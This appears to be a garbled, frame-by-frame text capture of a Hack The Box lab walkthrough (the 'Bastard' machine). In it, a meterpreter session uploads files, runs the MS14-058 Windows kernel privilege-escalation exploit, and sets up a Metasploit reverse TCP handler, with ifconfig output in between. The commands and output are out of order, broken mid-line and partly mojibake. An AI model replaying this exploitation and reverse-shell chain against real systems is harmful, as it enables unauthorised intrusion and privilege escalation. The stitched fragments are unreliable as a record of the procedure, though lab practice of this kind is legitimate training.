 windows-kernel-exploit...
msfconsole
02:52 AM
msfconsole
sudo openvpn lab_s3rpentsec.ovpn
uments/HTB/Boxes/Bastard/esc.exe -> esc.exe
[*] uploaded   : /home/kali/Documents/HTB/Boxes/Bastard/es
c.exe -> esc.exe
meterpreter > shell
Process 1772 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights rese
rved.
C:\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of C:\Temp
23/04/2022  02:50 ��    <DIR>          .
23/04/2022  02:50 ��    <DIR>          ..
23/04/2022  02:50 ��             7.168 esc.exe
23/04/2022  02:50 ��         3.824.859 MS14-058.exe
2 File(s)      3.832.027 bytes
2 Dir(s)   4.133.076.992 bytes free
C:\Temp>.\MS14-058.exe whoami
msfconsole
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:e2:f3:52:f3  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.2.151  netmask 255.255.255.0  broadcast 192.168.2.255
inet6 fe80::a00:27ff:fe34:2156  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:34:21:56  txqueuelen 1000  (Ethernet)
RX packets 48216  bytes 43770309 (41.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 88873  bytes 19722981 (18.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 115053  bytes 25950064 (24.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 115053  bytes 25950064 (24.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.96  netmask 255.255.254.0  destination 10.10.14.96
inet6 fe80::52e3:f21e:c687:9e5e  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::105e  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 8735  bytes 4646850 (4.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 63517  bytes 10134115 (9.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set LHOST 10.10.14.96
LHOST => 10.10.14.96
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.96:4444